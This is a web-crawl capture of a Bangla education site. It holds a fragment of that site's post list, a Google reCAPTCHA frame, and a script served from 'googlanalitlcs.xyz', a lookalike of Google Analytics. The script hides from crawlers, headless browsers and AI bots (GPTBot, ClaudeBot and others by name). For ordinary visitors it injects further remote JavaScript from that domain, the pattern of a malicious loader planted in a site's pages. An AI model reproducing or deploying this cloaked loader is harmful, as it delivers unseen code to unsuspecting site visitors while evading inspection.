\u09b8\u09b0\u0995\u09be\u09b0\u09bf \u099a\u09be\u0995\u09b0\u09bf\u099c\u09c0\u09ac\u09c0\u09a6\u09c7\u09b0<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/nctb-books-of-class-9\/\" class=\"wpp-post-title\" target=\"_self\">NCTB books of class 9 2025  \u0964 \u09a8\u09a4\u09c1\u09a8 \u0995\u09be\u09b0\u09bf\u0995\u09c1\u09b2\u09be\u09ae\u09c7 \u09a8\u09ac\u09ae \u09b6\u09cd\u09b0\u09c7\u09a3\u09bf\u09b0 \u09ac\u0987\u09af\u09bc\u09c7\u09b0 \u09a4\u09be\u09b2\u09bf\u0995\u09be \u09a6\u09c7\u0996\u09c1\u09a8<\/a>\n<\/li>\n<\/ul>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rZAnilJy0WQxoJAAuV0KtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769690544258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c
body_size: 632
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="79ddc0d5931e6333345967d24142c17c";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","79ddc0d5931e6333345967d24142c17c");})();